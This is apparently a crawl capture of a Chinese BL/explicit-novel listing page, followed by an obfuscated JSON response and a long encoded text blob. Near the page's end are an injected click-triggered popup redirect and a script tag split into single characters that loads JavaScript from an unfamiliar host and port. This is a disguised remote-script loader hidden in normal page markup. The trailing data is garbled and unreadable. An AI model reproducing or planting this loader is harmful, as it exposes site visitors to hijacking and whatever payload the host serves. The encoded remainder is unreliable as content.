

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://brmould.com/book/13238.html
body_size: 3919
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>苟住，我还能直_全文在线阅读_给我两杯茶小说作品 - BL耽美</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="苟住，我还能直,苟住，我还能直在线阅读,苟住，我还能直全文免费阅读">
    <meta name="description" content="苟住，我还能直最新完整章节由网友提供。《苟住，我还能直》是由给我两杯茶创作的高辣小说小说书籍，BL耽美提供苟住，我还能直小说全文章节目录的免费在线阅读。">
    <meta name="applicable-device" content="pc,mobile">
    <meta property="og:title" content="苟住，我还能直">
    <meta property="og:description" content="">
    <meta property="og:image" content="http://brmould.com/images/13/13238/13238s.jpg">
    <meta property="og:novel:category" content="高辣小说">
    <meta property="og:novel:author" content="给我两杯茶">
    <meta property="og:novel:book_name" content="苟住，我还能直">
    <meta property="og:novel:read_url" content="/book/13238.html">
    <meta property="og:url" content="/book/13238.html">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2024-05-19 22:51:56">
    <meta property="og:novel:latest_chapter_url" content="/book/13238/653659.html">
    <meta property="og:novel:lastest_chapter_name" content="第112章">
    <script type="application/ld+json">
    {
      "@context" : "http://schema.org",
        "@type" : "Book",
      "name" : "苟住，我还能直",
        "author" : {
        "name" : "给我两杯茶"
      },
      "datePublished" : "2024-05-19 22:51:56",
      "image" : "http://brmould.com/images/13/13238/13238s.jpg",
      "description" : "",
      "url" : "/book/13238.html",
     "publisher" : {
        "@type" : "Organization",
        "name" : "BL耽美"
      },
      "inLanguage" : "utf-8"
    }
    </script>

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container">
    <header>
        <a href="/" title="BL耽美"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="" class="w">苟住，我还能直</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <nav class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </nav>
    <section class="BGsectionOne">
        <div class="BGsectionOne-top">
            <div class="BGsectionOne-top-left">
                <img src="http://brmould.com/images/13/13238/13238s.jpg" data="http://brmould.com/static/ss_wap2/nocover.jpg" alt="苟住，我还能直">
            </div>
            <div class="BGsectionOne-top-right">
                <p class="title">苟住，我还能直</p>
                <p class="author">作者：<span><a href="/author/%E7%BB%99%E6%88%91%E4%B8%A4%E6%9D%AF%E8%8C%B6/" class="b" title="给我两杯茶小说全集">给我两杯茶</a></span></p>
                <p class="category">类别：<span><a href="/sort/1/1/" class="g" title="高辣小说小说热门推荐">高辣小说</a></span>
                <p class="time">更新时间：<span>2024-05-19 22:51:56</span></p>
                <p class="newestChapter">最新章节：<span><a href="/book/13238/653659.html" class="r">第112章</a></span></p>
            </div>
        </div>
        <div class="BGsectionOne-bottom">
            <ul>
                <li class="CGsectionOne-active">
                    <a href="/book/13238/653548.html" style="color: #fff" title="苟住，我还能直立即阅读">立即阅读</a>
                </li>
                <li>
                    <a href="/books/13238/" title="苟住，我还能直全部章节目录">章节目录</a>
                </li>
                <li>
                    <a id="add-bookshelf" href="javascript:;" onclick="addbookcase('13238','苟住，我还能直')">加入书架</a>
                </li>
            </ul>
        </div>
    </section>
    <section class="BGsectionTwo" id="intro">
        <h3 class="sectionTwo-top"><span class="line-between"></span>内容简介</h3>
        <div class="BGsectionTwo-bottom"></div>
        <a class="sectionTwo-bottom" href="javascript:;" onclick="return toggleIntro()" id="toggleIntro">展开全部</a>
    </section>
    <section class="BGsectionThree" id="list">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最新章节</h3>
        <ul class="BGsectionThree-content">
                            <li><a href="/book/13238/653659.html" class="g" title="第112章章节阅读">第112章</a></li>
                            <li><a href="/book/13238/653658.html" class="g" title="第111章章节阅读">第111章</a></li>
                            <li><a href="/book/13238/653657.html" class="g" title="第110章章节阅读">第110章</a></li>
                            <li><a href="/book/13238/653656.html" class="g" title="第109章章节阅读">第109章</a></li>
                            <li><a href="/book/13238/653655.html" class="g" title="第108章章节阅读">第108章</a></li>
                            <li><a href="/book/13238/653654.html" class="g" title="第107章章节阅读">第107章</a></li>
                            <li><a href="/book/13238/653653.html" class="g" title="第106章章节阅读">第106章</a></li>
                            <li><a href="/book/13238/653652.html" class="g" title="第105章章节阅读">第105章</a></li>
                            <li><a href="/book/13238/653651.html" class="g" title="第104章章节阅读">第104章</a></li>
                            <li><a href="/book/13238/653650.html" class="g" title="第103章章节阅读">第103章</a></li>
                            <li><a href="/book/13238/653649.html" class="g" title="第102章章节阅读">第102章</a></li>
                            <li><a href="/book/13238/653648.html" class="g" title="第101章章节阅读">第101章</a></li>
            
        </ul>
        <a class="sectionTwo-bottom" href="/books/13238/" title="苟住，我还能直全部章节目录">
            查看全部章节
        </a>
    </section>
    <section class="BGsectionFour">
        <h3 class="sectionTwo-top"><span class="line-between"></span>给我两杯茶的作品</h3>
                
        <ul class="BGsectionFour-content">
                            <li><span><a href="/book/13238.html" class="g">苟住，我还能直</a></span>/<span>给我两杯茶</span></li>
                    </ul>
        <a class="sectionTwo-bottom" href="/author/%E7%BB%99%E6%88%91%E4%B8%A4%E6%9D%AF%E8%8C%B6/" title="给我两杯茶小说作品全集">
            查看全部作品
        </a>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>相关推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/book/13436.html" title="他的私心（年上，1v1）"><img class="lazyload" _src="http://brmould.com/images/13/13436/13436s.jpg" height="120" width="90" src="http://brmould.com/images/13/13436/13436s.jpg" style="display: inline;" alt="他的私心（年上，1v1）"></a></div>
                            <div class="book_img_name"><a href="/book/13436.html">他的私心（年上，1v1）</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/22617.html" title="谋臣"><img class="lazyload" _src="http://brmould.com/images/22/22617/22617s.jpg" height="120" width="90" src="http://brmould.com/images/22/22617/22617s.jpg" style="display: inline;" alt="谋臣"></a></div>
                            <div class="book_img_name"><a href="/book/22617.html">谋臣</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/34684.html" title="宁愿被操也不愿上班NPh"><img class="lazyload" _src="http://brmould.com/images/34/34684/34684s.jpg" height="120" width="90" src="http://brmould.com/images/34/34684/34684s.jpg" style="display: inline;" alt="宁愿被操也不愿上班NPh"></a></div>
                            <div class="book_img_name"><a href="/book/34684.html">宁愿被操也不愿上班NPh</a></div>
                        </li>

                                    </ul>
            </div>
        </div>
    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>

    <script>
            let intro = $('#intro .BGsectionTwo-bottom');
            let h = intro.css('height');
            if (parseInt(h) > 75) {
                intro.height(75);
                $('#toggleIntro').html('展开全部');
            }

           function toggleIntro() {
               if($('#toggleIntro').html() == '展开全部') {
                    intro.height(h);
                    $('#toggleIntro').html('收起');
               } else {
                     intro.height(75);
                    $('#toggleIntro').html('展开全部');

               };
            }
    </script>


    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"35058ae4250a432fbc52ffe53feb383d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jtfy.h173vj.com:8003/d/6743?t=0.2612871084651269
body_size: 1124
content:
{"key":"[\"6f\"gK1os=\"dfXY5F6LY5MdfM6f\"gsn0n=\"JF6^Y\"g}1KQ000}11=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0o\\\/}o}Ko}s{@{@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/QJI2S{mh}1sXCm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/Vn^(mOhfd^sm(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/om^6L}@11m((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://m.nenwarj.com/2025/04/14164138282.txt
body_size: 176344
content:
~0qk;wqhprtWre(rr+fq|^FA|(6LJQdQF5ASN{KQFX///Qs;R16dqLq@it_q^&~]tn6Wh@L_]z:B6^{@+;T2fN-+WdJUN+:Ef%d{;)J:I1+4)UN-~L_AC2fJdzhSIF^WAKVEf5Y&66-~w5_JJ]h+iSpRtNdK5tJsAY^U)L_+Uf_Uf_@K^]W^]+hANLJKAz_Uqd6th;656wy^+(:EV;5)@yYJ^/x1:XX_1Wfx++fKfO{D+:FViN^Bd77O@/C9:N+Tf&JCA_7;T+fW+X/s{;2V4fYtU)NK7%/2KXn5dR(~E-fsfIB]uOOzxoq4dtF4iWU5-^0tw%4YnLhJNQ@2h0Sixn]R+-IskJfod75V_/X9^)6|t}+IdXC;Fe2)@7^1^)WtW(QtBF5&@zUitt6zfoh+ywr7]_T}6-hi;;/kJ_T|6Lf:~t6z6e4)R5_]A%2+_1fUNX6shRy9uFAK~)6(JqNx;KpLzQ@qYL%{R{49TzJ:|To_i_Y;V-}w]@qikESneFfKA:q0VkF)&5_o_VuqSUhWNUI|9NID~ysk_QEhy/^:hf5k:Q_]i_{Rz1:wdJFizNs&TF^:qQY5J1q2V_TLS(_AfL^W7yKBd5T}:dAz+L@L5{_}^/5X%e7W4uBIxt:BYfUf-K:qOKn)-UJ:&K}0kXs&:i(-kf2)Kt_{TX+eidh9NQ_o2Y1X{{q^AYxWfNKVVdYxd7:5^1_F5Cnr&{^(2:R}~:^yq)+dz~E|zt79_fC+0R-9wnhSE_sdX%FTV1dyqzyKIzB+kysy}(:9iY2;@+fV&U0S9(_^Cz:AYJ:)2F4T{f}^&]B/]OU2(O]A+YYfJN~C~/15X5qE;2ix)N4J}FL6kKuw]d6}:nF:fr-9EL1U4yL|W2r)9fKTFWxuC]Rf)75;@~ph;S((9{@CyQ4VX7)s%_zK65YVU{Xk5IpIE)k1XIpIuTrh9f)kX(K}5F)kFf1kX{KQ5(d}5{K}J(d}Jf1kFf1;Xf&;X(KQJyVQL_9;LQ|;F;/s1Q1k2wDQetf+z;(h9JKrA(ziBFE++X///T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWw(_yi}CywrDWw(ntCqC-@y0UkBnyTDpyCrTy6{DyT{RNx0RNwODN4OTy6rpWxrpWxrpWCope9+SUCJi~E-pYk}L)2yK(^~^ei+Of9~D;6{Xfsfst2(4t^QTUT{R;|Snt4rTt4WTt&+SU6}4YVn0-&pF)2yCWCope9+SUCJEU&NC(^qDfkqX)6uTUk-K-V+Xf&IQW6WpYk}L)2yKYk}D|B0QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQF)i{6W9hF)kn4;2N0B^A^ei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX(}~n(kBXB^A4)sAT-@AiUV-CW6uo)VR_(4Jo)&rQW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yx{6W9hF(E}N;SQTdVfJ)^]L~kQCfV}q)2~+~w06Yk}Dt^~JUwJSN|B}yCB4Nx}hUC-st|B4NwpF;V]qyi0n-CB4N4ERNwBoN^E6W9hF(E}N;S~X-sAFUVn0iBIQW2hF(xnSdVIK~wrTNw~u~|EsIB+ky|]]~wS}N4-n~|u]~wp4NSED;wy6W9hF(E}N;Sq_(s~h)^NqiBIQW2hF(xnJdVIK~wrTNw~u~|rsIB+ky|]]~wS}N4-n~|u]~wp4NSED;wy6W9hF(wJw(^AhfkQTAkQX)w06IV~X-^BpBkhXfkQ4dkQDWwW4tCypz]fJ)^~XfsyJWCope9hF(E}N;S~q(^q@UV~k(^QFW9N0B^A^;^q_(s~h)^NqiBIQW2hF(xnJdVIKNk+Cy^-RNCpFN|]6U600N4~StV]C-@yFN4B}yw]hNwW@UCA^W6u4f]+qUCJS)@N})VA_fEqEei+o)&r_UkqS;^I}N|BTN|y0tV]^NC(FN|y0;x0n-VBRt|q6N|ysy|E0N|p@-iWXe6r{ts+SUCJEU&NC(^qDfkqX)CopexQTUk-KBS~ke6r{tspKYk}D)VA0-|opewQo(k]Cd@A0WkA_Uw06(6W/ep9//Xs{%/5n%e7@Q7|4{X9D1%1F1;X:KYC2n_&So%thoN/Ysf4)@F2-}Q)A}Nei0fwe4LsyT{5+Ty7kR(|wDL9rX1KQXt_K_)6sF5V0L1zRLz%_5dT5::^OJKdqJz;6Odx72J@(^n:U^+YVqUi|SJkICoKNCW_z6-69hOVEpozup9Q%7&R1Y2qofsU}f9NT(&uX)^}Ld@JJdkf^UV~C-^]p&}nf&]FdVAh&AqABB}+~BEQ;|BRtiSqW~0U]~ENxIBr/eC0{;4On;w(@N|I4yCEDtToFtxL:zip2+6BSWTWhWu{Y9~D)khS-]R-A]uyiE~rewp0yxDO+xr(kuIIwrpErrx9nurBere{rtrrrrrxrrLprrrC/rNkJknpwDUE@-(KnV;p6DuWuxuipB0rR6Ukti}p-ofE2rW{qE}UE/xxp2B^|rCKO|t^T&Ikuy;^f|;7;ir-kr2zp(Q]^--pr9f|0(9ESAx}(Kr-O&|:Dzf;2B+Y:BdN_9t0xi1;zVE:4:QfVz6^z9-Xrr-_4URqy:99~^AF29IyLxwu^D~6nY;(k@WFs5}KnW;-_%r_-5@k/7u(E95Dp|@znp6EeJOX&(f/wq4E)/CL&ur6%Ch02iR-p@fD{WeWLkN0-Qkw~OI;W9J}9F;TQLVs9NhTdN;2IqCA/qC0dFy7NCs2L9Ie9ki0V}@DrzQxuT|B94TUrr~dJr~y^BhnS/{xkwfhsKTXB22&rXCsdQY1h50CeOtnQ-hqx9f27hqJ//Dw_]%xrrpJ-~xC2++hpEITiI%xwuBW-O-I|A^Chh~h^izkE^ihowOW9OVNr;D5yFNV+V|B]w0DE7)u7IpT]o~]]rKI|EAL|&]~wuhonDN+z-IBnqSOWWww9tDeE-qQQRt604COQ4E]yEpnSSByrxt2DSDN|h&wEtr(pJUBK{(i|AWJ;;UBAunnEOpRAK^6]]|F4YXV;;sYx~f-)z-@SI]2D@UfCw|^Kq-E~QV&C|wd(ENNVuhe(;(%SftW46It4xB2~++Uyo_S925o|::pSBLi+r/BnS0Ek7|wppzJ_U7Qwwwk:5J:uyDDIDor4WNR:hwNk5xwV7+q@y;iRx2|d:d70Oze+kkNWWz06zV6DruIYYEwwF^xrL(rwW7pBD5CCOFwrroR}xo-e62Ch55IEE]wuXE5B;0zQ{{d5p)~5iw_FWOyN(@^IDJWBDRp@&wek;hUrDBECiDTrTRhyV+rwu5LWBB0}Ko4uI4&@@WxEyL&ILDL|xXDITsqW7N(+ww@LBQnstAQ&9DXFn-R4teknK^5;zT6nUznkhy97I~FiiEo~9J1|OWN+dTC}}]~&)&&i|wYQ&TLk|]ii2i66TVW;17i&SEWt1-VrBSB6O;Ndi46SKfD0JphEE0@{O-(F)7|/2d09tXI~inkCCwt7zDAqBS|dt]xq~o6oJ96rqBr{kd7-U}o%0uSVrNr+uh6p^WoW-9/Q-DR4~D|~Lw:2AByih1zAhEB|5WVOrro(_LIiB0h:;SOkFsiKryI&)/Ryqi|enRLWxx}07|T2AoNQe+QAr4Wyz]Sw4^s2sy9sotff+tWqLXyLkenzIWS&YQDru~yeO]Wu+|1oIyyw-VhUtpOh^9X_FpxLs/5Y}dQoT-FYUL6&r7X]I9Qnp~WeYyr57XI2|x^rYWrW~wu@LINp&ky&2f6]uiTrux~0opT1IWWW9)k+INppEhfprhzrW-Ir_rDKy6RhT@hp]X;{5@AydruQ/suk5NdRn4}JrA5Ih_d:)uwqd9Tt^OwyL|IeeB@zA{_6]57WR|-0tB91oB|&t2p{5o~F~B^u~R-zBWi6zyp]yp+zw@4Ex~0~zpS{Dy2DBezirDwhCDYr6AzTyWy%{z(N@IJ]kytpp)1Ur2wdE+de~urxJX@Er0QK2x0zEw^qIkSWLIhu9D+nJ:6B(6xNYWByW2kwApJuz(+th/]^6)JdB:~oUxSt0NxTOQhftD^ELq0N(tY1s~quq5~y96KwR{Dp+fNEqX+fYJ~W5;n~SoCYT@)oFS^~{AsD9A%rqpy+{yrEszruzCxuxFUre0xro~Cn@R{zWhhurkotwDW(otX{U7Qru|+DwIxA~IefnIN0yd+e7@O)+ToWup0koK]RY;hwr09~E_dIUhVF:rDXYhKdV)iC9SBex1W~eiyYSI]W}u^R^k677kRRdI4KSN;zrtBJ-Xk^&yDJ|5;-NI/FUDAC+kyUi&7kpdR~eD6xB~hrrW(-rkE%)1rC96yqE4NVQiOx:r{KdFx:fdCqw~qoSB(_SW(949yu(eh)7}TrrkEWrR@AArpWytS;;uRSE^zxECFrDt(rV;oJtrOL;:)hxB4ODu;_9E6^S^qtW-^zW2pdiR])fRU6LE(FiDu^wf6T@&YDWtek7rfC67(2QXpJqT;UnUsLhzY|BkiT}W~FN52&r7C/)e;@oXF^kLxIrpYT)DQ5yEy0JzxEf)5t&VurpB/o]DWd7ELzQLiwfe]+Xs)FSn/Q+Erwu/:X%T@pEdh1r/;KRK(ReNIkKW0wYFE)wr0kOOIe)~SizEJ7%)+LORK}:r1XYR0q-&;&eIeDtJ^Wz5L61|Q+OTzw]S4|/X~FJQiWLEo2|kE+I162-wDxr1O^5]O;]BBDKIEy6e+k;WUpx|]54@-sdnkidEBS9QxWCRhDEs&Sdr&5WN9CChrxE9Cyt{YrrD{rErx4NXWWt^wrS%wp~~7r-I+BLdLFVpkwJehRrS&Or4kI--~d/]VDt]:Exxnpp}0OIr-V_WrDqWz1{(Vr/1]0k}d~U9XU^QVUr~UU{-J4NwX-+Bk0OTsFQQKrV^%:QFufVidf]n}N0Q:@efLBif_%TIf]Jr%p&FCru6~Ix6QEp}@-fF(-BtwWEN~4r(K]tpx2V1Q{VCfQuqTptx1Qt0&-5DkYiE(]E4JJrUpsk;Jf1s:wr--sx%u}]/~Ey+hIp0SDDI-f-W{2NX:%+o4hh/tQz9KXpK:iyq5rUXSX:O)^rkzrokh~pT^wdD5hx5X)D_Q%Bu|2|I0yK%(W~XCurA6IV^N)rSQEw&y;967|hWI6u]TzQ2TE^IIkAzJkuV64r^|(ChVEuuo;:E9zVSkB2ODtw_6dxD{_y9tWfxN)~/{oRRDypzAI;9SxiC2sqkkr;2|Spu0u0r-RLJEu;LIy4E{dDuTpUWO~sku)W1~rBS5ApISWqU)So/VsuiAy;%5nW5y4pJ/)(V6ONQ;UeDWYO5S%TDQ{^n5pp1|d|~XJ&pXwE%4d]DkQEWIN9eYu(/fx(h(U{^1UBDJoBwBN{+2eKqn&}_24tBEAEBE;6kw&ohL+WW+hr/BkY1@uIr&:EzrtWBIErow-~|O^rIDtVxWVrhxkwxsDuB0DOpyC7rwNt557d1Th@@f&z~]~6Fz(LA~+rdxd_^2z12p)//h&(1rFoxsh^x5Osh2Ix(nLKY%_xNT_xEOIW%]IWsK&R&Ukk;)/nUC_pWppprEW:wpwepxeLR~pzEf-2thxrrY~{0rn7tSrxqw_r^SpDD;trDfkpr0w(k1BDrqSy4JrSr;9-p~&EruB~SO9yWEQ{9;}(W9LOr-Tyr+}rrp@{ruxLrs5Sut_Dr]|Iw5%FST]N^f2RD+:B|LDxWN&hsAdq}2W}9BoxkpnV9-16x^RUAzKFs)qh}LCOISd0]LEW97|Ipq}AD]YoErx}i{%Lrwz]ItJIp;F]q@wNs6FA2hsqsC&f&fs]0EL{96~+@Sz0rO&oEz&+@Tu0rSRDr+2(rdYorq|rrp7qu+xo9^YhD]yLr|7{r96LDCASBe@uB|(Ah%n]o|h~S0L/{Br7Ur+kC+{R-f{q26+x)U{^phX4:(p%QE9A&-V)}-SR^UQr^EWxsh_@U(I)Irx{7ruB/udo;fDU@+Nnh(i_Wy|WOr4uVuW|tNWtLr/wDuTQ|(&f1E&]sruNNrr/&E;5_rxxxzrVR]{~oxrU6WIIyr+:sW~R]xuK}rruwy2r%uAzKrkr/rz:ErwN:ryX%uqN)WVYk+LC|xeJWBLUshN+0A}y~h%;Szw_nyETJiw5tAdpyUdp7-1UdfteQhO~/~OIRp%5%uN~Jpx]Vrk@6Vke:uJk}ruruA5/IWkoE+e:Wd]1VI/&kp/hNY]%Xi]E6xktSSFepxiwsrVsC~YoK;kn//Ah_C}h_KrzBWrwk7rxuhpr}wpxd{DwA|xr&tWu+oDxd9IwUBrwt)r)o-W~t&9y1@s6E50y19]B6LI6YC@Wy~&6Y@k6V)+7]z46(F2-VFU)Rh@wXL~rkW^uu4De74@U:-oErL-7rB&x^0pqT_p(~y2|rnD+^-2ES]46D6r;TkhdR/Iuo6S77]Sh(A-7s~R7D]Dr~:prB(9WDOirSSDC|%qE4wR~s@Ir&1puKsp~%6Iu90IEd_x]|&Ir79pwz]UpUrrrN;DwhCoNByOC{UCC/fOB542pCEWpRY~2y:nz2%@|]QC~2UT]A(u2VIsVCLWEA:J(kUuzEW-e^zhx&TD^~&/^IwSh+kBOkq1EkXRW6s7yOD~hk:]}oVFqJW:%Ut@dA@@]Je7ypARTkQESqLoi&^VAs2L]Ih|Or_(LDxrrrD6LDLx{rJ1k+p5oW({0r1f(r@AprRIErLzS]/UACN-zV1pN:tRo&LEqp]DkU-@hUUqYU-_^2D~JJUtEKNAJxuFfrIpBxNt{u]|DrE({EsJW9x%z]N%TINrI+;w_ASLD9n-OBF]oJ/2Fn67RIt7dr~FSr^tqw/KIoRON~SurrwsRDNCOr]^or-J0r}O(Do2~OxkfrI5BkVVo0Y5yp~N0rfkOuy(W~]kyrktL]VALr14{i|RprXxornr(rwp6+Y5-440/Qh-U]]OqzVeTeS5T4S1F_Wyy0E:0:SAN/pz2OOrkNru(spV(169]CrNB}rw6AxeeIpOVLSx+5pQdUf@J:Wr:1xU{^WkxdrEd@xYYxruY1r99N^~06z|WS^izT^7Tq:7Qoqsh^YiQ/yr+7WkL|rQ/TSi2xrr]Txpuw:p1UB~Y